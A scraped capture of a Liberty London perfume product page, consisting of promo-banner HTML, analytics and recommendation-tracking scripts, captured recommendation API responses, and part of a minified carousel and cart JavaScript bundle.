                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000811278" value="{&quot;name&quot;:&quot;Aqua Allegoria Herba Fresca Eau de Toilette 75ml&quot;,&quot;id&quot;:&quot;000811278&quot;,&quot;price&quot;:117,&quot;brand&quot;:&quot;Guerlain&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R578478006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000811278" value="{&quot;item_id&quot;:&quot;000811278&quot;,&quot;item_name&quot;:&quot;Aqua Allegoria Herba Fresca Eau de Toilette 75ml&quot;,&quot;item_brand&quot;:&quot;Guerlain&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R578478006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:117,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/aqua-allegoria-herba-fresca-eau-de-toilette-75ml-000811278.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000810862',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000810862", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000811978',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000811978", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
<script type="text/javascript">
    if (typeof einsteinRecommendationIntervals === 'undefined') {
        var einsteinRecommendationIntervals = {};
    }
    einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8'] = setInterval(function () {
        if (window.swiperjsInitLoaded) {
            $('#maincontent').trigger('einsteinRecommendationsLoaded', ['.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8']);
            clearInterval(einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8']);
            $('#maincontent').trigger('einsteinRecommendations:gtmload', $('.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8'));
        }
    }, 200);
</script>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=bctar93hi8p6SBgVHnttT4xXn6&userId=&emailId=&product=id%3A%3A000763002%7C%7Csku%3A%3AR470817006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=en_US&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fpaula%25E2%2580%2599s-ibiza-eclectic-eau-de-toilette-50ml-000763002.html&ls=true&_=1769181300931&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22bctar93hi8p6SBgVHnttT4xXn6%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22000763002%22%2C%22sku%22%3A%22R470817006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_US%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fpaula%25E2%2580%2599s-ibiza-eclectic-eau-de-toilette-50ml-000763002.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769181300931%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 400
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"bctar93hi8p6SBgVHnttT4xXn6","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000763002%22%2C%22sku%22%3A%22R470817006%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/globalePriceConverter.js
body_size: 531
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=764)}({764:function(e,t,n){"use strict";function r(){}function i(){(new r).convertPrices(),console.log("PriceConverter - init")}r.prototype.generateRequest=function(){this.priceElements.forEach(function(e){var t=e.dataset.originalPrice+"_"+("true"===e.dataset.isDiscount);t in this.requestDataObj||(this.requestDataObj[t]={originalPrice:e.dataset.originalPrice,isDiscount:e.dataset.isDiscount})}.bind(this))},r.prototype.sendRequest=function(e){if(Object.keys(this.requestDataObj).length>0){var t=new window.XMLHttpRequest;t.open("POST",window.scriptLoaderData.globaleConvertPriceUrl,!0),t.setRequestHeader("Content-type","application/json"),t.onreadystatechange=function(){if(4===t.readyState&&200===t.status)try{this.responseDataObj=JSON.parse(t.responseText),e.apply(this)}catch(e){}}.bind(this),t.send(JSON.stringify(this.requestDataObj))}},r.prototype.replacePriceValue=function(){Object.keys(this.responseDataObj).length>0&&this.priceElements.forEach(function(e){var t=e.dataset.originalPrice+"_"+("true"===e.dataset.isDiscount);t in this.responseDataObj&&(e.innerHTML=this.responseDataObj[t])}.bind(this))},r.prototype.convertPrices=function(){this.priceElements=document.querySelectorAll("[data-original-price]"),this.requestDataObj={},this.responseDataObj={},this.generateRequest(),this.sendRequest(this.replacePriceValue)},/complete|interactive|loaded/.test(document.readyState)?i():document.addEventListener("DOMContentLoaded",i),$("body").on("priceConverter:update",i)}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1769181300948&_device=mac&userId=&cookieId=bctar93hi8p6SBgVHnttT4xXn6&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bctar93hi8p6SBgVHnttT4xXn6%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"713f883b-fb01-4bb2-8b88-8b29ba1f649c"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1769181300934&_device=mac&userId=&cookieId=bctar93hi8p6SBgVHnttT4xXn6&emailId=&anchors=id%3A%3A000763002%7C%7Csku%3A%3AR470817006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bctar93hi8p6SBgVHnttT4xXn6%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22000763002%22%2C%22sku%22%3A%22R470817006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 779
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"000770761","product_name":"Paula's Ibiza Eclectic Eau de Toilette 100ml","image_url":"http://i8.amplience.net/i/liberty/000770761-R490008006-2?","product_url":"https://www.libertylondon.com/uk/paulas-ibiza-eclectic-eau-de-toilette-100ml-000770761.html"},{"id":"000797647","product_name":"Classic Collection Travel Tube Case 10ml","image_url":"http://i8.amplience.net/i/liberty/000797647-R546974006-2?","product_url":"https://www.libertylondon.com/uk/classic-collection-travel-tube-case-10ml-000797647.html"},{"id":"000858202","product_name":"BKLYN Fragrance 30ml","image_url":"http://i8.amplience.net/i/liberty/000858202-R698023006-1?","product_url":"https://www.libertylondon.com/uk/bklyn-fragrance-30ml-000858202.html"},{"id":"000811991","product_name":"Cash Flower Eau de Parfum 50ml","image_url":"http://i8.amplience.net/i/liberty/000811991-R579713006-1?","product_url":"https://www.libertylondon.com/uk/cash-flower-eau-de-parfum-50ml-000811991.html"},{"id":"000808357","product_name":"Gucci Flora Gorgeous Jasmine Eau de Parfum 100ml","image_url":"http://i8.amplience.net/i/liberty/000808357-R572507006-1?","product_url":"https://www.libertylondon.com/uk/gucci-flora-gorgeous-jasmine-eau-de-parfum-100ml-000808357.html"},{"id":"000769886","product_name":"Sacred Wood Refillable Eau de Parfum 50ml","image_url":"http://i8.amplience.net/i/liberty/000769886-R487718006-3?","product_url":"https://www.libertylondon.com/uk/sacred-wood-refillable-eau-de-parfum-50ml-000769886.html"},{"id":"000790130","product_name":"Tudor Eau de Parfum 8ml","image_url":"http://i8.amplience.net/i/liberty/000790130-R529946006-5?","product_url":"https://www.libertylondon.com/uk/tudor-eau-de-parfum-8ml-000790130.html"},{"id":"000809994","product_name":"Born to be Unforgettable Refillable Eau de Parfum 50ml","image_url":"http://i8.amplience.net/i/liberty/000809994-R576502006-1?","product_url":"https://www.libertylondon.com/uk/born-to-be-unforgettable-refillable-eau-de-parfum-50ml-000809994.html"},{"id":"000712234","product_name":"7 Eau de Toilette 50ml","image_url":"http://i8.amplience.net/i/liberty/000712234-R370973006-2?","product_url":"https://www.libertylondon.com/uk/7-eau-de-toilette-50ml-000712234.html"},{"id":"000811278","product_name":"Aqua Allegoria Herba Fresca Eau de Toilette 75ml","image_url":"http://i8.amplience.net/i/liberty/000811278-R578478006-1?","product_url":"https://www.libertylondon.com/uk/aqua-allegoria-herba-fresca-eau-de-toilette-75ml-000811278.html"},{"id":"000810862","product_name":"Rose Atlantic Eau de Parfum 10ml","image_url":"http://i8.amplience.net/i/liberty/000810862-R577740006-1?","product_url":"https://www.libertylondon.com/uk/rose-atlantic-eau-de-parfum-10ml-000810862.html"},{"id":"000811978","product_name":"Thirsty Eau de Parfum 100ml","image_url":"http://i8.amplience.net/i/liberty/000811978-R579700006-1?","product_url":"https://www.libertylondon.com/uk/thirsty-eau-de-parfum-100ml-000811978.html"}],"recoUUID":"cc1c2fb8-5b2a-4c44-a0ef-8348b8846a91"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/cart.js
body_size: 97983
content:
!function(t){var e={};function i(a){if(e[a])return e[a].exports;var s=e[a]={i:a,l:!1,exports:{}};return t[a].call(s.exports,s,s.exports,i),s.l=!0,s.exports}i.m=t,i.c=e,i.d=function(t,e,a){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var s in t)i.d(a,s,function(e){return t[e]}.bind(null,s));return a},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=487)}({0:function(t,e,i){"use strict";i.d(e,"d",(function(){return s})),i.d(e,"h",(function(){return r})),i.d(e,"i",(function(){return n})),i.d(e,"f",(function(){return o})),i.d(e,"g",(function(){return l})),i.d(e,"e",(function(){return d})),i.d(e,"a",(function(){return c})),i.d(e,"b",(function(){return p})),i.d(e,"c",(function(){return h}));var a=i(3);function s(t){var e=t;Object.keys(e).forEach((function(t){try{e[t]=null}catch(t){}try{delete e[t]}catch(t){}}))}function r(t,e){return void 0===e&&(e=0),setTimeout(t,e)}function n(){return Date.now()}function o(t,e){void 0===e&&(e="x");var i,s,r,n=Object(a.b)(),o=function(t){var e,i=Object(a.b)();return i.getComputedStyle&&(e=i.getComputedStyle(t,null)),!e&&t.currentStyle&&(e=t.currentStyle),e||(e=t.style),e}(t);return n.WebKitCSSMatrix?((s=o.transform||o.webkitTransform).split(",").length>6&&(s=s.split(", ").map((function(t){return t.replace(",",".")})).join(", ")),r=new n.WebKitCSSMatrix("none"===s?"":s)):i=(r=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===e&&(s=n.WebKitCSSMatrix?r.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===e&&(s=n.WebKitCSSMatrix?r.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),s||0}function l(t){return"object"==typeof t&&null!==t&&t.constructor&&"Object"===Object.prototype.toString.call(t).slice(8,-1)}function u(t){return"undefined"!=typeof window&&void 0!==window.HTMLElement?t instanceof HTMLElement:t&&(1===t.nodeType||11===t.nodeType)}function d(){for(var t=Object(arguments.length<=0?void 0:arguments[0]),e=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var a=i<0||arguments.length<=i?void 0:arguments[i];if(null!=a&&!u(a))for(var s=Object.keys(Object(a)).filter((function(t){return e.indexOf(t)<0})),r=0,n=s.length;r<n;r+=1){var o=s[r],c=Object.getOwnPropertyDescriptor(a,o);void 0!==c&&c.enumerable&&(l(t[o])&&l(a[o])?a[o].__swiper__?t[o]=a[o]:d(t[o],a[o]):!l(t[o])&&l(a[o])?(t[o]={},a[o].__swiper__?t[o]=a[o]:d(t[o],a[o])):t[o]=a[o])}}return t}function c(t,e){Object.keys(e).forEach((function(i){l(e[i])&&Object.keys(e[i]).forEach((function(a){"function"==typeof e[i][a]&&(e[i][a]=e[i][a].bind(t))})),t[i]=e[i]}))}function p(t){return void 0===t&&(t=""),"."+t.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function h(t,e,i,s){var r=Object(a.a)();return i&&Object.keys(s).forEach((function(i){if(!e[i]&&!0===e.auto){var a=r.createElement("div");a.className=s[i],t.append(a),e[i]=a}})),e}},11:function(t,e,i){"use strict";var a,s,r,n=i(3),o=i(2),l=i(0);function u(){return a||(a=function(){var t=Object(n.b)(),e=Object(n.a)();return{touch:!!("ontouchstart"in t||t.DocumentTouch&&e instanceof t.DocumentTouch),pointerEvents:!!t.PointerEvent&&"maxTouchPoints"in t.navigator&&t.navigator.maxTouchPoints>=0,observer:"MutationObserver"in t||"WebkitMutationObserver"in t,passiveListener:function(){var e=!1;try{var i=Object.defineProperty({},"passive",{get:function(){e=!0}});t.addEventListener("testPassiveListener",null,i)}catch(t){}return e}(),gestures:"ongesturestart"in t}}()),a}function d(t){return void 0===t&&(t={}),s||(s=function(t){var e=(void 0===t?{}:t).userAgent,i=u(),a=Object(n.b)(),s=a.navigator.platform,r=e||a.navigator.userAgent,o={ios:!1,android:!1},l=a.screen.width,d=a.screen.height,c=r.match(/(Android);?[\s\/]+([\d.]+)?/),p=r.match(/(iPad).*OS\s([\d_]+)/),h=r.match(/(iPod)(.*OS\s([\d_]+))?/),f=!p&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),m="Win32"===s,v="MacIntel"===s;return!p&&v&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+d)>=0&&((p=r.match(/(Version)\/([\d.]+)/))||(p=[0,1,"13_0_0"]),v=!1),c&&!m&&(o.os="android",o.android=!0),(p||f||h)&&(o.os="ios",o.ios=!0),o}(t)),s}function c(){return r||(r=function(){var t,e=Object(n.b)();return{isEdge:!!e.navigator.userAgent.match(/Edge/g),isSafari:(t=e.navigator.userAgent.toLowerCase(),t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),r}var p={name:"resize",create:function(){var t=this;Object(l.e)(t,{resize:{observer:null,createObserver:function(){t&&!t.destroyed&&t.initialized&&(t.resize.observer=new ResizeObserver((function(e){var i=t.width,a=t.height,s=i,r=a;e.forEach((function(e){var i=e.contentBoxSize,a=e.contentRect,n=e.target;n&&n!==t.el||(s=a?a.width:(i[0]||i).inlineSize,r=a?a.height:(i[0]||i).blockSize)})),s===i&&r===a||t.resize.resizeHandler()})),t.resize.observer.observe(t.el))},removeObserver:function(){t.resize.observer&&t.resize.observer.unobserve&&t.el&&(t.resize.observer.unobserve(t.el),t.resize.observer=null)},resizeHandler:function(){t&&!t.destroyed&&t.initialized&&(t.emit("beforeResize"),t.emit("resize"))},orientationChangeHandler:function(){t&&!t.destroyed&&t.initialized&&t.emit("orientationchange")}}})},on:{init:function(t){var e=Object(n.b)();t.params.resizeObserver&&void 0!==Object(n.b)().ResizeObserver?t.resize.createObserver():(e.addEventListener("resize",t.resize.resizeHandler),e.addEventListener("orientationchange",t.resize.orientationChangeHandler))},destroy:function(t){var e=Object(n.b)();t.resize.removeObserver(),e.removeEventListener("resize",t.resize.resizeHandler),e.removeEventListener("orientationchange",t.resize.orientationChangeHandler)}}};function h(){return(h=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var f={attach:function(t,e){void 0===e&&(e={});var i=Object(n.b)(),a=this,s=new(i.MutationObserver||i.WebkitMutationObserver)((function(t){if(1!==t.length){var e=function(){a.emit("observerUpdate",t[0])};i.requestAnimationFrame?i.requestAnimationFrame(e):i.setTimeout(e,0)}else a.emit("observerUpdate",t[0])}));s.observe(t,{attributes:void 0===e.attributes||e.attributes,childList:void 0===e.childList||e.childList,characterData:void 0===e.characterData||e.characterData}),a.observer.observers.push(s)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var t=this.$el.parents(),e=0;e<t.length;e+=1)this.observer.attach(t[e]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(t){t.disconnect()})),this.observer.observers=[]}},m={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){Object(l.a)(this,{observer:h({},f,{observers:[]})})},on:{init:function(t){t.observer.init()},destroy:function(t){t.observer.destroy()}}};function v(t){var e=Object(n.a)(),i=Object(n.b)(),a=this.touchEventsData,s=this.params,r=this.touches;if(this.enabled&&(!this.animating||!s.preventInteractionOnTransition)){var u=t;u.originalEvent&&(u=u.originalEvent);var d=Object(o.a)(u.target);if(("wrapper"!==s.touchEventsTarget||d.closest(this.wrapperEl).length)&&(a.isTouchEvent="touchstart"===u.type,(a.isTouchEvent||!("which"in u)||3!==u.which)&&!(!a.isTouchEvent&&"button"in u&&u.button>0||a.isTouched&&a.isMoved))){!!s.noSwipingClass&&""!==s.noSwipingClass&&u.target&&u.target.shadowRoot&&t.path&&t.path[0]&&(d=Object(o.a)(t.path[0]));var c=s.noSwipingSelector?s.noSwipingSelector:"."+s.noSwipingClass,p=!(!u.target||!u.target.shadowRoot);if(s.noSwiping&&(p?function(t,e){return void 0===e&&(e=this),function e(i){return i&&i!==Object(n.a)()&&i!==Object(n.b)()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(t)||e(i.getRootNode().host)):null}(e)}(c,u.target):d.closest(c)[0]))this.allowClick=!0;else 